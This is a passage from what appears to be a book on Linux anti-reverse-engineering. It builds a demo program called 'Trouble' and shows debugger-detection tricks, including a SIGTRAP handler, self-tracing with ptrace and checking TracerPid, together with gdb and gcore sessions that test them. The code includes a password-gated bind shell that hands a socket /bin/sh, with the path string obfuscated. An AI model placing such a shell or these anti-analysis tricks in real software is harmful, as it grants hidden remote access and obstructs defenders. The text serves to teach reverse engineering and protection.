            mprotect(check_password, (uint64_t)&check_password_size, PROT_READ | PROT\
_WRITE | PROT_EXEC);
            rc4_init(&state, check_password_key, sizeof(check_password_key));
            rc4_crypt(&state, (unsigned char*)check_password, (unsigned char*)check_p\
assword,
                      (uint64_t)&check_password_size);
``````
mprotect(check_password, (uint64_t)&check_password_size, PROT_READ | PROT\
_EXEC);
            if (check_password(password_input))
            {
                close(client_sock);
                exit(EXIT_FAILURE);
            }
            dup2(client_sock, 0);
            dup2(client_sock, 1);
            dup2(client_sock, 2);
            char \times empty[] = \{ NULL \};
            char binsh[] = { '/', 'b', 'i', 'n', '/', 's', 'h', 0 };
            execve(binsh, empty, empty);
            close(client_sock);
            exit(EXIT_SUCCESS);
        }
        close(client_sock);
    }
    exit(EXIT_SUCCESS);
}
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    // register the trap handler function to handle SIGTRAP
    struct sigaction sVal = { };
    sVal.sa_flags = SA_SIGINFO;
    sVal.sa_sigaction = trap_handler;
    sigaction(SIGTRAP, &sVal, NULL);
    // generate a sigtrap
    kill(getpid(), SIGTRAP);
    return EXIT_SUCCESS;
}
```If you run this version of *Trouble* via GDB then it will exit without ever calling *trap\_handler()*.

### *Trouble* **exiting early after SIGTRAP**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ gdb ./trouble/tr\
ouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) start
Temporary breakpoint 1 at 0x4005b1
Starting program: /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build/tr\
ouble/trouble
Temporary breakpoint 1, 0x00000000004005b1 in main ()
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0x0000000000400cd9 in kill ()
(gdb) c
Continuing.
[Inferior 1 (process 84663) exited normally]
(gdb)
```
As you can see from the above, GDB receives the SIGTRAP but doesn't pass it on to *Trouble* so that *trap\_handler()* gets executed.There is a problem with this technique though. If the debugger attaches to Trouble *after* the SIGTRAP has been generated then it won't be detected. In the following example, gcore has no problem generating a core from Trouble.

**Bypassing the SIGTRAP technique with gcore**

```
albino-lobster@ubuntu:~$ sudo gcore `pidof trouble`
[sudo] password for albino-lobster:
0x0000000000401448 in __syscall ()
Saved corefile core.84691
```
gcore is able to attach to *Trouble* and create the core file. Unfortunately, there is little our SIGTRAP method can do to stop this. Even if you generate more SIGTRAP signals, this method simply doesn't prevent other processes from attaching.

## **Becoming Attached**

Another well known method uses PTRACE\_ATTACH from a forked child. Consider the following changes to *Trouble*:

*Trouble* **updated to trace itself**

```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
   int fork_pid = fork();
    if (fork_pid == \theta)
    {
        // trace the parent process
        if (ptrace(PTRACE_ATTACH, getppid(), NULL, NULL) != 0)
        {
            exit(EXIT_FAILURE);
        }
        ptrace(PTRACE_SETOPTIONS, getppid(), NULL, PTRACE_O_TRACEFORK);
        // restart the parent so it can keep processing like normal
``````
int status = 0;
   wait(&status);
   ptrace(PTRACE_CONT, getppid(), NULL, NULL);
   // handle any signals that may come in from tracees
   while (true)
   {
        int pid = wait(&status);
        if (status >> 16 == PTRACE_EVENT_FORK)
        {
            // follow the fork
            long newpid = 0;
            ptrace(PTRACE_GETEVENTMSG, pid, NULL, &newpid);
            ptrace(PTRACE ATTACH, newpid, NULL, NULL);
            ptrace(PTRACE_CONT, newpid, NULL, NULL);
        }
        ptrace(PTRACE_CONT, pid, NULL, NULL);
   }
}
```
The code above will *fork()* a child process that becomes the tracer of the parent *Trouble* process via PTRACE\_ATTACH. It will also automatically begin tracing any forks that Trouble creates due to the PTRACE\_SETOPTIONS call. This largely addresses the issues that we had with the PTRACEME method because we now know the tracing program: *Trouble*! This also mostly addresses the issues we had with SIGTRAP. No one can simply attach to the main *Trouble* process since it is being traced by a child.

However, this approach does have issues:

- 1. Anyone can attach to the child process tracing *Trouble*.
- 2. If the forked tracer gets killed then the main process doesn't know.
- 3. Use of PTRACE\_ATTACH requires escalated privileges.

An example of the second point looks like this:**Killing the child process in order to generate a core**

```
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6352 pts/21 Ss 0:00 bash
 6956 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss 0:00 bash
 6942 pts/9 S 0:00 \_ sudo su
 6943 pts/9 S 0:00 \_ su
 6944 pts/9 S 0:00 \_ bash
 6954 pts/9 S+ 0:00 \_ ./trouble/trouble
 6955 pts/9 S+ 0:00 \_ ./trouble/trouble
albino-lobster@ubuntu:~$ sudo gcore 6954
Could not attach to process. If your uid matches the uid of the target
process, check the setting of /proc/sys/kernel/yama/ptrace_scope, or try
again as the root user. For more details, see /etc/sysctl.d/10-ptrace.conf
warning: process 6954 is already traced by process 6955
ptrace: Operation not permitted.
You can't do that without a process to debug.
The program is not being run.
gcore: failed to create core.6954
albino-lobster@ubuntu:~$ sudo kill -9 6955
albino-lobster@ubuntu:~$ sudo gcore 6954
0x0000000000401328 in __syscall ()
Saved corefile core.6954
albino-lobster@ubuntu:~$
```
As you can see, before process 6955 gets killed gcore can't create a core file for 6955. However, after *sudo kill -9 6955* is executed, gcore is able to produce a core file.

However, you can easily fix this problem by using the ptrace option PTRACE O -EXITKILL. This will send SIGKILL signals to all tracees if the tracer is killed. You can update the code to look like this:

```
ptrace(PTRACE_SETOPTIONS, getppid(), NULL, PTRACE_O_TRACEFORK | PTRACE_O_EXITKILL);
```
Now if an attacker tries to kill the tracer then *Trouble* will simply disappear.```
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6352 pts/21 Ss 0:00 bash
 7071 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss 0:00 bash
 7041 pts/9 S 0:00 \_ sudo su
 7042 pts/9 S 0:00 \_ su
 7043 pts/9 S 0:00 \_ bash
 7068 pts/9 S+ 0:00 \_ ./trouble/trouble
 7069 pts/9 S+ 0:00 \_ ./trouble/trouble
albino-lobster@ubuntu:~$ sudo gcore 7068
Could not attach to process. If your uid matches the uid of the target
process, check the setting of /proc/sys/kernel/yama/ptrace_scope, or try
again as the root user. For more details, see /etc/sysctl.d/10-ptrace.conf
warning: process 7068 is already traced by process 7069
ptrace: Operation not permitted.
You can't do that without a process to debug.
The program is not being run.
gcore: failed to create core.7068
albino-lobster@ubuntu:~$ sudo kill 7069
albino-lobster@ubuntu:~$ sudo gcore 7068
ptrace: No such process.
You can't do that without a process to debug.
The program is not being run.
gcore: failed to create core.7068
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6352 pts/21 Ss 0:00 bash
 7086 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss 0:00 bash
 7041 pts/9 S 0:00 \_ sudo su
 7042 pts/9 S 0:00 \_ su
 7043 pts/9 S+ 0:00 \_ bash
```
## **/proc/self/status**

In the previous section you learned a method for protecting *Trouble* from debuggers using a forked tracer. While the parent *Trouble* process is protected, the child traceris still vulnerable to debuggers attaching to it. What can be done to help mitigate that? One way is that you can use the proc file system to see if a tracer is tracing our tracer. Here is an example from the command line.

```
Understanding the the output of /proc/pid/status
```

```
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6352 pts/21 Ss 0:00 bash
 7126 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss 0:00 bash
 7111 pts/9 S 0:00 \_ sudo su
 7112 pts/9 S 0:00 \_ su
 7113 pts/9 S 0:00 \_ bash
 7123 pts/9 S+ 0:00 \_ ./trouble/trouble
 7124 pts/9 S+ 0:00 \_ ./trouble/trouble
albino-lobster@ubuntu:~$ cat /proc/7123/status | grep Pid:
Pid: 7123
PPid: 7113
TracerPid: 7124
```
